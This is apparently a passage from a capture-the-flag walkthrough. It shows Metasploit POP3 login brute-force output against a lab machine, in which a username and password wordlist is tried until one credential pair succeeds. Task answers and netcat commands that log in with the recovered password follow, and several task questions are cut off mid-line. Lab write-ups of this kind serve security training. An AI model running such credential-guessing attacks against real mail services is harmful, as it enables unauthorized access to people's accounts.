 msf6 auxiliary(scanner/pop3/pop3_login) > run
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'mauer:mailcall', '-ERR [AUTH] Authentication failed.'
[!] 10.10.213.180:110     - No active DB -- Credential data will not be saved!
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'mauer:bilbo101', '-ERR [AUTH] Authentication failed.'
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'mauer:apples01', '-ERR [AUTH] Authentication failed.'
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'mauer:skyler22', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'mauer:scoobydoo2', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'mauer:carp4ever', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'mauer:orlando12', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'mauer:07011972', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'mustikka:mailcall',
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'mustikka:bilbo101', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'mustikka:apples01', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'mustikka:skyler22', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'mustikka:scoobydoo2', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'mustikka:carp4ever', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'mustikka:orlando12', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'mustikka:07011972', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'tegel:mailcall', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'tegel:bilbo101', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'tegel:apples01', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'tegel:skyler22', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'tegel:scoobydoo2', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'tegel:carp4ever', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'tegel:orlando12', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'tegel:07011972', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'baksteen:mailcall', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'baksteen:bilbo101', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'baksteen:apples01', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'baksteen:skyler22', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'baksteen:scoobydoo2', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'baksteen:carp4ever', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'baksteen:orlando12', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'baksteen:07011972', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'seina:mailcall', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'seina:bilbo101', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'seina:apples01', ''
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'seina:skyler22', ''
[+] 10.10.213.180:110     - 10.10.213.180:110 - Success: 'seina:scoobydoo2' '+OK Logged in.  '
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'stone:mailcall', '-ERR [AUTH] Authentication failed.'
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'stone:bilbo101', '-ERR [AUTH] Authentication failed.'
[-] 10.10.213.180:110     - 10.10.213.180:110 - Failed: 'stone:apples01', '-ERR [AUTH] Authentication failed.'
No answer needed
Task7 — What was seina's password to the ema
scoobydoo2
Task8 — Can you connect to the pop3 service w
email information can you gather?
next let's set our listener and login using the cre
> nc <machine ip> 110
> User seina
> Pass scoobydoo2